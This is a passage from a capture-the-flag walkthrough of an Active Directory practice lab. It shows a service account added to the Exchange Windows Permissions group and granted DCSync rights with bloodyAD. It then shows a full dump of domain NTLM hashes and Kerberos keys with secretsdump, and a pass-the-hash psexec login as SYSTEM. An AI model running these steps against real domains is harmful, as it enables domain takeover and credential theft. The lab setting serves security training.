
So in conclusion here, we can add our self into the dangerous Groups of “Exchange Windows Permissions“ where I believe we can be granted DCSycn access at the very dangerous level and get my-self the Administrator NTLM Hash.
Now here’s the Interesting part, we can just use bloodyAD for this case:
-
sudo bloodyAD --host htb.local -d htb.local -u svc-alfresco -p s3rvice add groupMember “Exchange Windows Permissions” svc-alfresc
-
sudo bloodyAD --host htb.local -d htb.local -u svc-alfresco -p s3rvice add dcsync svc-alfresco
┌──(kali㉿kali)-[~]
└─$ sudo bloodyAD --host htb.local -d htb.local -u svc-alfresco -p s3rvice add groupMember "Exchange Windows Permissions" svc-alfresco
[+] svc-alfresco added to Exchange Windows Permissions
Then:
(verify)

┌──(kali㉿kali)-[~]
└─$ sudo bloodyAD --host htb.local -d htb.local -u svc-alfresco -p s3rvice get membership svc-alfresco
distinguishedName: CN=Users,CN=Builtin,DC=htb,DC=local
objectSid: S-1-5-32-545
sAMAccountName: Users
distinguishedName: CN=Account Operators,CN=Builtin,DC=htb,DC=local
objectSid: S-1-5-32-548
sAMAccountName: Account Operators
distinguishedName: CN=Remote Management Users,CN=Builtin,DC=htb,DC=local
objectSid: S-1-5-32-580
sAMAccountName: Remote Management Users
distinguishedName: CN=Domain Users,CN=Users,DC=htb,DC=local
objectSid: S-1-5-21-3072663084-364016917-1341370565-513
sAMAccountName: Domain Users
distinguishedName: CN=Exchange Windows Permissions,OU=Microsoft Exchange Security Groups,DC=htb,DC=local
objectSid: S-1-5-21-3072663084-364016917-1341370565-1121
sAMAccountName: Exchange Windows Permissions
distinguishedName: CN=Service Accounts,OU=Security Groups,DC=htb,DC=local
objectSid: S-1-5-21-3072663084-364016917-1341370565-1148
sAMAccountName: Service Accounts
distinguishedName: CN=Privileged IT Accounts,OU=Security Groups,DC=htb,DC=local
objectSid: S-1-5-21-3072663084-364016917-1341370565-1149
sAMAccountName: Privileged IT Accounts
┌──(kali㉿kali)-[~]
└─$ sudo bloodyAD --host htb.local -d htb.local -u svc-alfresco -p s3rvice add dcsync svc-alfresco
[+] svc-alfresco is now able to DCSync
That’s it, we can now do DCSycn with our svc account, WOW!
- DCSycn Attack for PrivEsc
┌──(kali㉿kali)-[~]
└─$ sudo impacket-secretsdump svc-alfresco:s3rvice@htb.local
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\Healthboxc3d7722:1134:aad3b435b51404eeaad3b435b51404ee:4761b9904a3d88c9c9341ed081b4ec6f:::
htb.local\Healthboxfc9daad:1135:aad3b435b51404eeaad3b435b51404ee:5e89fd2c745d7de396a0152f0e130f44:::
htb.local\Healthboxc0a90c9:1136:aad3b435b51404eeaad3b435b51404ee:3b4ca7bcda9485fa39616888b9d43f05:::
htb.local\Healthbox670628e:1137:aad3b435b51404eeaad3b435b51404ee:e364467872c4b4d1aad555a9e62bc88a:::
htb.local\Healthbox968e74d:1138:aad3b435b51404eeaad3b435b51404ee:ca4f125b226a0adb0a4b1b39b7cd63a9:::
htb.local\Healthbox6ded678:1139:aad3b435b51404eeaad3b435b51404ee:c5b934f77c3424195ed0adfaae47f555:::
htb.local\Healthbox83d6781:1140:aad3b435b51404eeaad3b435b51404ee:9e8b2242038d28f141cc47ef932ccdf5:::
htb.local\Healthboxfd87238:1141:aad3b435b51404eeaad3b435b51404ee:f2fa616eae0d0546fc43b768f7c9eeff:::
htb.local\Healthboxb01ac64:1142:aad3b435b51404eeaad3b435b51404ee:0d17cfde47abc8cc3c58dc2154657203:::
htb.local\Healthbox7108a4e:1143:aad3b435b51404eeaad3b435b51404ee:d7baeec71c5108ff181eb9ba9b60c355:::
htb.local\Healthbox0659cc1:1144:aad3b435b51404eeaad3b435b51404ee:900a4884e1ed00dd6e36872859c03536:::
htb.local\sebastien:1145:aad3b435b51404eeaad3b435b51404ee:96246d980e3a8ceacbf9069173fa06fc:::
htb.local\lucinda:1146:aad3b435b51404eeaad3b435b51404ee:4c2af4b2cd8a15b1ebd0ef6c58b879c3:::
htb.local\svc-alfresco:1147:aad3b435b51404eeaad3b435b51404ee:9248997e4ef68ca2bb47ae4e6f128668:::
htb.local\andy:1150:aad3b435b51404eeaad3b435b51404ee:29dfccaf39618ff101de5165b19d524b:::
htb.local\mark:1151:aad3b435b51404eeaad3b435b51404ee:9e63ebcb217bf3c6b27056fdcb6150f7:::
htb.local\santi:1152:aad3b435b51404eeaad3b435b51404ee:483d4c70248510d8e0acb6066cd89072:::
FOREST$:1000:aad3b435b51404eeaad3b435b51404ee:2d3090d3fb806c0bcf07c962fd22a400:::
EXCH01$:1103:aad3b435b51404eeaad3b435b51404ee:050105bb043f5b8ffc3a9fa99b5ef7c1:::
[*] Kerberos keys grabbed
htb.local\Administrator:aes256-cts-hmac-sha1-96:910e4c922b7516d4a27f05b5ae6a147578564284fff8461a02298ac9263bc913
htb.local\Administrator:aes128-cts-hmac-sha1-96:b5880b186249a067a5f6b814a23ed375
htb.local\Administrator:des-cbc-md5:c1e049c71f57343b
krbtgt:aes256-cts-hmac-sha1-96:9bf3b92c73e03eb58f698484c38039ab818ed76b4b3a0e1863d27a631f89528b
krbtgt:aes128-cts-hmac-sha1-96:13a5c6b1d30320624570f65b5f755f58
krbtgt:des-cbc-md5:9dd5647a31518ca8
htb.local\Healthboxc3d7722:aes256-cts-hmac-sha1-96:258c91eed3f684ee002bcad834950f475b5a3f61b7aa8651c9d79911e16cdbd4
htb.local\Healthboxc3d7722:aes128-cts-hmac-sha1-96:47138a74b2f01f1886617cc53185864e
htb.local\Healthboxc3d7722:des-cbc-md5:5dea94ef1c15c43e
htb.local\Healthboxfc9daad:aes256-cts-hmac-sha1-96:6e4efe11b111e368423cba4aaa053a34a14cbf6a716cb89aab9a966d698618bf
htb.local\Healthboxfc9daad:aes128-cts-hmac-sha1-96:9943475a1fc13e33e9b6cb2eb7158bdd
htb.local\Healthboxfc9daad:des-cbc-md5:7c8f0b6802e0236e
htb.local\Healthboxc0a90c9:aes256-cts-hmac-sha1-96:7ff6b5acb576598fc724a561209c0bf541299bac6044ee214c32345e0435225e
htb.local\Healthboxc0a90c9:aes128-cts-hmac-sha1-96:ba4a1a62fc574d76949a8941075c43ed
htb.local\Healthboxc0a90c9:des-cbc-md5:0bc8463273fed983
htb.local\Healthbox670628e:aes256-cts-hmac-sha1-96:a4c5f690603ff75faae7774a7cc99c0518fb5ad4425eebea19501517db4d7a91
htb.local\Healthbox670628e:aes128-cts-hmac-sha1-96:b723447e34a427833c1a321668c9f53f
htb.local\Healthbox670628e:des-cbc-md5:9bba8abad9b0d01a
htb.local\Healthbox968e74d:aes256-cts-hmac-sha1-96:1ea10e3661b3b4390e57de350043a2fe6a55dbe0902b31d2c194d2ceff76c23c
htb.local\Healthbox968e74d:aes128-cts-hmac-sha1-96:ffe29cd2a68333d29b929e32bf18a8c8
htb.local\Healthbox968e74d:des-cbc-md5:68d5ae202af71c5d
htb.local\Healthbox6ded678:aes256-cts-hmac-sha1-96:d1a475c7c77aa589e156bc3d2d92264a255f904d32ebbd79e0aa68608796ab81
htb.local\Healthbox6ded678:aes128-cts-hmac-sha1-96:bbe21bfc470a82c056b23c4807b54cb6
htb.local\Healthbox6ded678:des-cbc-md5:cbe9ce9d522c54d5
htb.local\Healthbox83d6781:aes256-cts-hmac-sha1-96:d8bcd237595b104a41938cb0cdc77fc729477a69e4318b1bd87d99c38c31b88a
htb.local\Healthbox83d6781:aes128-cts-hmac-sha1-96:76dd3c944b08963e84ac29c95fb182b2
htb.local\Healthbox83d6781:des-cbc-md5:8f43d073d0e9ec29
htb.local\Healthboxfd87238:aes256-cts-hmac-sha1-96:9d05d4ed052c5ac8a4de5b34dc63e1659088eaf8c6b1650214a7445eb22b48e7
htb.local\Healthboxfd87238:aes128-cts-hmac-sha1-96:e507932166ad40c035f01193c8279538
htb.local\Healthboxfd87238:des-cbc-md5:0bc8abe526753702
htb.local\Healthboxb01ac64:aes256-cts-hmac-sha1-96:af4bbcd26c2cdd1c6d0c9357361610b79cdcb1f334573ad63b1e3457ddb7d352
htb.local\Healthboxb01ac64:aes128-cts-hmac-sha1-96:8f9484722653f5f6f88b0703ec09074d
htb.local\Healthboxb01ac64:des-cbc-md5:97a13b7c7f40f701
htb.local\Healthbox7108a4e:aes256-cts-hmac-sha1-96:64aeffda174c5dba9a41d465460e2d90aeb9dd2fa511e96b747e9cf9742c75bd
htb.local\Healthbox7108a4e:aes128-cts-hmac-sha1-96:98a0734ba6ef3e6581907151b96e9f36
htb.local\Healthbox7108a4e:des-cbc-md5:a7ce0446ce31aefb
htb.local\Healthbox0659cc1:aes256-cts-hmac-sha1-96:a5a6e4e0ddbc02485d6c83a4fe4de4738409d6a8f9a5d763d69dcef633cbd40c
htb.local\Healthbox0659cc1:aes128-cts-hmac-sha1-96:8e6977e972dfc154f0ea50e2fd52bfa3
htb.local\Healthbox0659cc1:des-cbc-md5:e35b497a13628054
htb.local\sebastien:aes256-cts-hmac-sha1-96:fa87efc1dcc0204efb0870cf5af01ddbb00aefed27a1bf80464e77566b543161
htb.local\sebastien:aes128-cts-hmac-sha1-96:18574c6ae9e20c558821179a107c943a
htb.local\sebastien:des-cbc-md5:702a3445e0d65b58
htb.local\lucinda:aes256-cts-hmac-sha1-96:acd2f13c2bf8c8fca7bf036e59c1f1fefb6d087dbb97ff0428ab0972011067d5
htb.local\lucinda:aes128-cts-hmac-sha1-96:fc50c737058b2dcc4311b245ed0b2fad
htb.local\lucinda:des-cbc-md5:a13bb56bd043a2ce
htb.local\svc-alfresco:aes256-cts-hmac-sha1-96:46c50e6cc9376c2c1738d342ed813a7ffc4f42817e2e37d7b5bd426726782f32
htb.local\svc-alfresco:aes128-cts-hmac-sha1-96:e40b14320b9af95742f9799f45f2f2ea
htb.local\svc-alfresco:des-cbc-md5:014ac86d0b98294a
htb.local\andy:aes256-cts-hmac-sha1-96:ca2c2bb033cb703182af74e45a1c7780858bcbff1406a6be2de63b01aa3de94f
htb.local\andy:aes128-cts-hmac-sha1-96:606007308c9987fb10347729ebe18ff6
htb.local\andy:des-cbc-md5:a2ab5eef017fb9da
htb.local\mark:aes256-cts-hmac-sha1-96:9d306f169888c71fa26f692a756b4113bf2f0b6c666a99095aa86f7c607345f6
htb.local\mark:aes128-cts-hmac-sha1-96:a2883fccedb4cf688c4d6f608ddf0b81
htb.local\mark:des-cbc-md5:b5dff1f40b8f3be9
htb.local\santi:aes256-cts-hmac-sha1-96:8a0b0b2a61e9189cd97dd1d9042e80abe274814b5ff2f15878afe46234fb1427
htb.local\santi:aes128-cts-hmac-sha1-96:cbf9c843a3d9b718952898bdcce60c25
htb.local\santi:des-cbc-md5:4075ad528ab9e5fd
FOREST$:aes256-cts-hmac-sha1-96:21f21bffea94e52c42786db4b147f6c2ba2c837eb6fbca3235aea71df94d06eb
FOREST$:aes128-cts-hmac-sha1-96:76d19b4ac1b920b8a3d39d5b197aa60d
FOREST$:des-cbc-md5:c8132fbf73c71fa8
EXCH01$:aes256-cts-hmac-sha1-96:1a87f882a1ab851ce15a5e1f48005de99995f2da482837d49f16806099dd85b6
EXCH01$:aes128-cts-hmac-sha1-96:9ceffb340a70b055304c3cd0583edf4e
EXCH01$:des-cbc-md5:8c45f44c16975129
[*] Cleaning up...
┌──(kali㉿kali)-[~]
└─$ psexec.py Administrator@htb.local -hashes aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6
Impacket v0.14.0.dev0+20251107.4500.2f1d6eb2 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on htb.local.....
[*] Found writable share ADMIN$
[*] Uploading file YJQUbpUs.exe
[*] Opening SVCManager on htb.local.....
[*] Creating service pevz on htb.local.....
[*] Starting service pevz.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
Yep, we’re really Admin now.
┌──(kali㉿kali)-[~]
└─$ psexec.py Administrator@htb.local -hashes aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6
Impacket v0.14.0.dev0+20251107.4500.2f1d6eb2 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on htb.local.....
[*] Found writable share ADMIN$
[*] Uploading file gbZybfrQ.exe
[*] Opening SVCManager on htb.local.....
[*] Creating service gAEO on htb.local.....
[*] Starting service gAEO.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> cd C:\Users
C:\Users> dir
Volume in drive C has no label.
Volume Serial Number is 61F2-A88F
Directory of C:\Users
09/22/2019 03:02 PM <DIR> .
09/22/2019 03:02 PM <DIR> ..
09/18/2019 09:09 AM <DIR> Administrator
11/20/2016 06:39 PM <DIR> Public
09/22/2019 02:29 PM <DIR> sebastien
09/22/2019 03:02 PM <DIR> svc-alfresco
0 File(s) 0 bytes
6 Dir(s) 10,453,897,216 bytes free
C:\Users>
Done.
Suite for LAB Active Directory Windows Practices. That’s it for today, hope you guys enjoy it and Happy Hacking!